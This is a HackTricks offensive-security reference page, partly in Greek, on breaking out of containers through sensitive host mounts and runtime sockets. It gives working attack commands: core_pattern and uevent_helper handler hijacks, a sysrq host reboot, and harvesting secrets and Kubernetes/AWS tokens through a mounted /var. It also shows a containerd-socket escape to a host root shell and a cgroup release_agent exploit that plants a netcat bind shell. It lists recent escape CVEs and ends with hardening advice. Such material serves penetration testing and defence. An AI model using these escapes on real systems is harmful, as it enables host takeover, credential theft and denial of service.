Ευαίσθητοι Σύνδεσμοι
Tip
Μάθετε & εξασκηθείτε στο AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Μάθετε & εξασκηθείτε στο GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Μάθετε & εξασκηθείτε στο Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Υποστηρίξτε το HackTricks
- Ελέγξτε τα σχέδια συνδρομής!
- Εγγραφείτε στην 💬 ομάδα Discord ή στην ομάδα telegram ή ακολουθήστε μας στο Twitter 🐦 @hacktricks_live.
- Μοιραστείτε κόλπα hacking υποβάλλοντας PRs στα HackTricks και HackTricks Cloud github repos.
Η έκθεση των /proc, /sys και /var χωρίς κατάλληλη απομόνωση ονομάτων εισάγει σημαντικούς κινδύνους ασφαλείας, συμπεριλαμβανομένης της αύξησης της επιφάνειας επίθεσης και της αποκάλυψης πληροφοριών. Αυτοί οι κατάλογοι περιέχουν ευαίσθητα αρχεία που, αν είναι κακώς ρυθμισμένα ή προσπελάζονται από μη εξουσιοδοτημένο χρήστη, μπορούν να οδηγήσουν σε διαφυγή κοντέινερ, τροποποίηση του κεντρικού υπολογιστή ή να παρέχουν πληροφορίες που διευκολύνουν περαιτέρω επιθέσεις. Για παράδειγμα, η λανθασμένη τοποθέτηση -v /proc:/host/proc μπορεί να παρακάμψει την προστασία του AppArmor λόγω της βασισμένης σε διαδρομή φύσης της, αφήνοντας το /host/proc απροστάτευτο.
Μπορείτε να βρείτε περισσότερες λεπτομέρειες για κάθε πιθανή ευπάθεια στο https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts.
Ευπάθειες procfs
/proc/sys
Αυτός ο κατάλογος επιτρέπει την πρόσβαση για την τροποποίηση μεταβλητών του πυρήνα, συνήθως μέσω sysctl(2), και περιέχει αρκετούς υποκαταλόγους που προκαλούν ανησυχία:
/proc/sys/kernel/core_pattern
-
Περιγράφεται στο core(5).
-
Αν μπορείτε να γράψετε μέσα σε αυτό το αρχείο, είναι δυνατόν να γράψετε έναν σωλήνα
|ακολουθούμενο από τη διαδρομή προς ένα πρόγραμμα ή σενάριο που θα εκτελείται μετά από μια αποτυχία. -
Ένας επιτιθέμενος μπορεί να βρει τη διαδρομή μέσα στον κεντρικό υπολογιστή προς το κοντέινερ του εκτελώντας
mountκαι να γράψει τη διαδρομή προς ένα δυαδικό αρχείο μέσα στο σύστημα αρχείων του κοντέινερ του. Στη συνέχεια, να προκαλέσει μια αποτυχία σε ένα πρόγραμμα για να κάνει τον πυρήνα να εκτελέσει το δυαδικό αρχείο έξω από το κοντέινερ. -
Παράδειγμα Δοκιμής και Εκμετάλλευσης:
[ -w /proc/sys/kernel/core_pattern ] && echo Yes # Test write access
cd /proc/sys/kernel
echo "|$overlay/shell.sh" > core_pattern # Set custom handler
sleep 5 && ./crash & # Trigger handler
Ελέγξτε αυτή την ανάρτηση για περισσότερες πληροφορίες.
Παράδειγμα προγράμματος που καταρρέει:
int main(void) {
char buf[1];
for (int i = 0; i < 100; i++) {
buf[i] = 1;
}
return 0;
}
/proc/sys/kernel/modprobe
- Λεπτομέρειες στο proc(5).
- Περιέχει τη διαδρομή προς τον φορτωτή πυρήνα, που καλείται για τη φόρτωση πυρήνων.
- Παράδειγμα Ελέγχου Πρόσβασης:
ls -l $(cat /proc/sys/kernel/modprobe) # Έλεγχος πρόσβασης στο modprobe
/proc/sys/vm/panic_on_oom
- Αναφέρεται στο proc(5).
- Μια παγκόσμια σημαία που ελέγχει αν ο πυρήνας πανικοβάλλεται ή καλεί τον OOM killer όταν συμβαίνει μια κατάσταση OOM.
/proc/sys/fs
- Σύμφωνα με το proc(5), περιέχει επιλογές και πληροφορίες σχετικά με το σύστημα αρχείων.
- Η πρόσβαση εγγραφής μπορεί να επιτρέψει διάφορες επιθέσεις άρνησης υπηρεσίας κατά του host.
/proc/sys/fs/binfmt_misc
- Επιτρέπει την καταχώριση διερμηνέων για μη εγγενείς δυαδικές μορφές με βάση τον μαγικό τους αριθμό.
- Μπορεί να οδηγήσει σε εκμετάλλευση προνομίων ή πρόσβαση σε root shell αν το
/proc/sys/fs/binfmt_misc/registerείναι εγγράψιμο. - Σχετική εκμετάλλευση και εξήγηση:
- Poor man’s rootkit via binfmt_misc
- Αναλυτικός οδηγός: Video link
Άλλα στο /proc
/proc/config.gz
- Μπορεί να αποκαλύψει τη διαμόρφωση του πυρήνα αν είναι ενεργοποιημένο το
CONFIG_IKCONFIG_PROC. - Χρήσιμο για επιτιθέμενους για την αναγνώριση ευπαθειών στον τρέχοντα πυρήνα.
/proc/sysrq-trigger
- Επιτρέπει την εκτέλεση εντολών Sysrq, προκαλώντας πιθανώς άμεσες επανεκκινήσεις συστήματος ή άλλες κρίσιμες ενέργειες.
- Παράδειγμα Επανεκκίνησης Host:
echo b > /proc/sysrq-trigger # Επανεκκινεί τον host
/proc/kmsg
- Εκθέτει μηνύματα του buffer του πυρήνα.
- Μπορεί να βοηθήσει σε εκμεταλλεύσεις πυρήνα, διαρροές διευθύνσεων και να παρέχει ευαίσθητες πληροφορίες συστήματος.
/proc/kallsyms
- Λίστα συμβόλων που εξάγονται από τον πυρήνα και τις διευθύνσεις τους.
- Απαραίτητο για την ανάπτυξη εκμεταλλεύσεων πυρήνα, ειδικά για την υπέρβαση του KASLR.
- Οι πληροφορίες διευθύνσεων περιορίζονται με το
kptr_restrictρυθμισμένο σε1ή2. - Λεπτομέρειες στο proc(5).
/proc/[pid]/mem
- Διασυνδέεται με τη συσκευή μνήμης πυρήνα
/dev/mem. - Ιστορικά ευάλωτο σε επιθέσεις εκμετάλλευσης προνομίων.
- Περισσότερα στο proc(5).
/proc/kcore
- Αναπαριστά τη φυσική μνήμη του συστήματος σε μορφή ELF core.
- Η ανάγνωση μπορεί να διαρρεύσει περιεχόμενα μνήμης του host και άλλων κοντέινερ.
- Μεγάλο μέγεθος αρχείου μπορεί να οδηγήσει σε προβλήματα ανάγνωσης ή κρασάρισμα λογισμικού.
- Λεπτομερής χρήση στο Dumping /proc/kcore in 2019.
/proc/kmem
- Εναλλακτική διεπαφή για το
/dev/kmem, που αναπαριστά τη εικονική μνήμη του πυρήνα. - Επιτρέπει την ανάγνωση και εγγραφή, επομένως άμεση τροποποίηση της μνήμης του πυρήνα.
/proc/mem
- Εναλλακτική διεπαφή για το
/dev/mem, που αναπαριστά τη φυσική μνήμη. - Επιτρέπει την ανάγνωση και εγγραφή, η τροποποίηση όλης της μνήμης απαιτεί την επίλυση εικονικών σε φυσικές διευθύνσεις.
/proc/sched_debug
- Επιστρέφει πληροφορίες προγραμματισμού διεργασιών, παρακάμπτοντας τις προστασίες του PID namespace.
- Εκθέτει ονόματα διεργασιών, IDs και αναγνωριστικά cgroup.
/proc/[pid]/mountinfo
- Παρέχει πληροφορίες σχετικά με τα σημεία προσάρτησης στο namespace προσάρτησης της διεργασίας.
- Εκθέτει την τοποθεσία του
rootfsή της εικόνας του κοντέινερ.
Ευπάθειες στο /sys
/sys/kernel/uevent_helper
- Χρησιμοποιείται για την επεξεργασία
ueventsσυσκευών πυρήνα. - Η εγγραφή στο
/sys/kernel/uevent_helperμπορεί να εκτελέσει αυθαίρετα σενάρια κατά την ενεργοποίησηuevent. - Παράδειγμα Εκμετάλλευσης:
#### Creates a payload
echo "#!/bin/sh" > /evil-helper echo "ps > /output" >> /evil-helper chmod +x /evil-helper
#### Finds host path from OverlayFS mount for container
host*path=$(sed -n 's/.*\perdir=(\[^,]\_).\*/\1/p' /etc/mtab)
#### Sets uevent_helper to malicious helper
echo "$host_path/evil-helper" > /sys/kernel/uevent_helper
#### Triggers a uevent
echo change > /sys/class/mem/null/uevent
#### Reads the output
cat /output
/sys/class/thermal
- Controls temperature settings, potentially causing DoS attacks or physical damage.
/sys/kernel/vmcoreinfo
- Leaks kernel addresses, potentially compromising KASLR.
/sys/kernel/security
- Houses
securityfsinterface, allowing configuration of Linux Security Modules like AppArmor. - Access might enable a container to disable its MAC system.
/sys/firmware/efi/vars and /sys/firmware/efi/efivars
- Exposes interfaces for interacting with EFI variables in NVRAM.
- Misconfiguration or exploitation can lead to bricked laptops or unbootable host machines.
/sys/kernel/debug
debugfsoffers a “no rules” debugging interface to the kernel.- History of security issues due to its unrestricted nature.
/var Vulnerabilities
The host’s /var folder contains container runtime sockets and the containers’ filesystems. If this folder is mounted inside a container, that container will get read-write access to other containers’ file systems with root privileges. This can be abused to pivot between containers, to cause a denial of service, or to backdoor other containers and applications that run in them.
Kubernetes
If a container like this is deployed with Kubernetes:
apiVersion: v1
kind: Pod
metadata:
name: pod-mounts-var
labels:
app: pentest
spec:
containers:
- name: pod-mounts-var-folder
image: alpine
volumeMounts:
- mountPath: /host-var
name: noderoot
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
volumes:
- name: noderoot
hostPath:
path: /var
Inside the pod-mounts-var-folder container:
/ # find /host-var/ -type f -iname '*.env*' 2>/dev/null
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/201/fs/usr/src/app/.env.example
<SNIP>
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/135/fs/docker-entrypoint.d/15-local-resolvers.envsh
/ # cat /host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/105/fs/usr/src/app/.env.example | grep -i secret
JWT_SECRET=85d<SNIP>a0
REFRESH_TOKEN_SECRET=14<SNIP>ea
/ # find /host-var/ -type f -iname 'index.html' 2>/dev/null
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/57/fs/usr/src/app/node_modules/@mapbox/node-pre-gyp/lib/util/nw-pre-gyp/index.html
<SNIP>
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/140/fs/usr/share/nginx/html/index.html
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/132/fs/usr/share/nginx/html/index.html
/ # echo '<!DOCTYPE html><html lang="el"><head><script>alert("Stored XSS!")</script></head></html>' > /host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/140/fs/usr/share/nginx/html/index2.html
The XSS was achieved:

Note that the container DOES NOT require a restart or anything. Any changes made via the mounted /var folder will be applied instantly.
You can also replace configuration files, binaries, services, application files, and shell profiles to achieve automatic (or semi-automatic) RCE.
Access to cloud credentials
The container can read K8s serviceaccount tokens or AWS webidentity tokens which allows the container to gain unauthorized access to K8s or cloud:
/ # find /host-var/ -type f -iname '*token*' 2>/dev/null | grep kubernetes.io
/host-var/lib/kubelet/pods/21411f19-934c-489e-aa2c-4906f278431e/volumes/kubernetes.io~projected/kube-api-access-64jw2/..2025_01_22_12_37_42.4197672587/token
<SNIP>
/host-var/lib/kubelet/pods/01c671a5-aaeb-4e0b-adcd-1cacd2e418ac/volumes/kubernetes.io~projected/kube-api-access-bljdj/..2025_01_22_12_17_53.265458487/token
/host-var/lib/kubelet/pods/01c671a5-aaeb-4e0b-adcd-1cacd2e418ac/volumes/kubernetes.io~projected/aws-iam-token/..2025_01_22_03_45_56.2328221474/token
/host-var/lib/kubelet/pods/5fb6bd26-a6aa-40cc-abf7-ecbf18dde1f6/volumes/kubernetes.io~projected/kube-api-access-fm2t6/..2025_01_22_12_25_25.3018586444/token
Docker
The exploitation in Docker (or in Docker Compose deployments) is exactly the same, except that usually the other containers’ filesystems are available under a different base path:
$ docker info | grep -i 'docker root\|storage driver'
Storage Driver: overlay2
Docker Root Dir: /var/lib/docker
So the filesystems are under /var/lib/docker/overlay2/:
$ sudo ls -la /var/lib/docker/overlay2
drwx--x--- 4 root root 4096 Ιαν 9 22:14 00762bca8ea040b1bb28b61baed5704e013ab23a196f5fe4758dafb79dfafd5d
drwx--x--- 4 root root 4096 Ιαν 11 17:00 03cdf4db9a6cc9f187cca6e98cd877d581f16b62d073010571e752c305719496
drwx--x--- 4 root root 4096 Ιαν 9 21:23 049e02afb3f8dec80cb229719d9484aead269ae05afe81ee5880ccde2426ef4f
drwx--x--- 4 root root 4096 Ιαν 9 21:22 062f14e5adbedce75cea699828e22657c8044cd22b68ff1bb152f1a3c8a377f2
<SNIP>
Note
The actual paths may differ in different setups, which is why your best bet is to use the find command to locate the other containers’ filesystems and SA / web identity tokens
Other Sensitive Host Sockets and Directories (2023-2025)
Mounting certain host Unix sockets or writable pseudo-filesystems is equivalent to giving the container full root on the node. Treat the following paths as highly sensitive and never expose them to untrusted workloads:
/run/containerd/containerd.sock # socket CRI του containerd
/var/run/crio/crio.sock # socket χρόνου εκτέλεσης CRI-O
/run/podman/podman.sock # API Podman (με δικαιώματα root ή χωρίς)
/run/buildkit/buildkitd.sock # daemon BuildKit (με δικαιώματα root)
/var/run/kubelet.sock # API Kubelet σε κόμβους Kubernetes
/run/firecracker-containerd.sock # Kata / Firecracker
Attack example abusing a mounted containerd socket:
# μέσα στο κοντέινερ (η υποδοχή είναι προσαρτημένη στο /host/run/containerd.sock)
ctr --address /host/run/containerd.sock images pull docker.io/library/busybox:latest
ctr --address /host/run/containerd.sock run --tty --privileged --mount \
type=bind,src=/,dst=/host,options=rbind:rw docker.io/library/busybox:latest host /bin/sh
chroot /host /bin/bash # πλήρης ρίζα shell στον οικοδεσπότη
A similar technique works with crictl, podman or the kubelet API once their respective sockets are exposed.
Writable cgroup v1 mounts are also dangerous. If /sys/fs/cgroup is bind-mounted rw and the host kernel is vulnerable to CVE-2022-0492, an attacker can set a malicious release_agent and execute arbitrary code in the initial namespace:
# assuming the container has CAP_SYS_ADMIN and a vulnerable kernel
mkdir -p /tmp/x && echo 1 > /tmp/x/notify_on_release
echo '/tmp/pwn' > /sys/fs/cgroup/release_agent # απαιτεί CVE-2022-0492
echo -e '#!/bin/sh\nnc -lp 4444 -e /bin/sh' > /tmp/pwn && chmod +x /tmp/pwn
sh -c "echo 0 > /tmp/x/cgroup.procs" # ενεργοποιεί το γεγονός empty-cgroup
When the last process leaves the cgroup, /tmp/pwn runs as root on the host. Patched kernels (>5.8 with commit 32a0db39f30d) validate the writer’s capabilities and block this abuse.
Mount-Related Escape CVEs (2023-2025)
- CVE-2024-21626 – runc “Leaky Vessels” file-descriptor leak
runc ≤ 1.1.11 leaked an open directory file descriptor that could point to the host root. A malicious image or
docker execcould start a container whose working directory is already on the host filesystem, enabling arbitrary file read/write and privilege escalation. Fixed in runc 1.1.12 (Docker ≥ 25.0.3, containerd ≥ 1.7.14).
FROM scratch
WORKDIR /proc/self/fd/4 # 4 == "/" on the host leaked by the runtime
CMD ["/bin/sh"]
-
CVE-2024-23651 / 23653 – BuildKit OverlayFS copy-up TOCTOU A race condition in the BuildKit snapshotter let an attacker replace a file that was about to be copy-up into the container’s rootfs with a symlink to an arbitrary path on the host, gaining write access outside the build context. Fixed in BuildKit v0.12.5 / Buildx 0.12.0. Exploitation requires an untrusted
docker buildon a vulnerable daemon. -
CVE-2024-1753 – Buildah / Podman bind-mount breakout during
buildBuildah ≤ 1.35.0 (and Podman ≤ 4.9.3) incorrectly resolved absolute paths passed to--mount=type=bindin a Containerfile. A crafted build stage could mount/from the host read-write inside the build container when SELinux was disabled or in permissive mode, leading to full escape at build time. Patched in Buildah 1.35.1 and the corresponding Podman 4.9.4 back-port series. -
CVE-2024-40635 – containerd UID integer overflow Supplying a
Uservalue larger than2147483647in an image config overflowed the 32-bit signed integer and started the process as UID 0 inside the host user namespace. Workloads expected to run as non-root could therefore obtain root privileges. Fixed in containerd 1.6.38 / 1.7.27 / 2.0.4.
Hardening Reminders (2025)
- Bind-mount host paths read-only whenever possible and add
nosuid,nodev,noexecmount options. - Prefer dedicated side-car proxies or rootless clients instead of exposing the runtime socket directly.
- Keep the container runtime up-to-date (runc ≥ 1.1.12, BuildKit ≥ 0.12.5, Buildah ≥ 1.35.1 / Podman ≥ 4.9.4, containerd ≥ 1.7.27).
- In Kubernetes, use
securityContext.readOnlyRootFilesystem: true, the restricted PodSecurity profile and avoidhostPathvolumes pointing to the paths listed above.
References
- runc CVE-2024-21626 advisory
- Unit 42 analysis of CVE-2022-0492
- https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts
- Understanding and Hardening Linux Containers
- Abusing Privileged and Unprivileged Linux Containers
- Buildah CVE-2024-1753 advisory
- containerd CVE-2024-40635 advisory
Tip
Μάθετε & εξασκηθείτε στο AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Μάθετε & εξασκηθείτε στο GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Μάθετε & εξασκηθείτε στο Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Υποστηρίξτε το HackTricks
- Ελέγξτε τα σχέδια συνδρομής!
- Εγγραφείτε στην 💬 ομάδα Discord ή στην ομάδα telegram ή ακολουθήστε μας στο Twitter 🐦 @hacktricks_live.
- Μοιραστείτε κόλπα hacking υποβάλλοντας PRs στα HackTricks και HackTricks Cloud github repos.
 HackTricks
HackTricks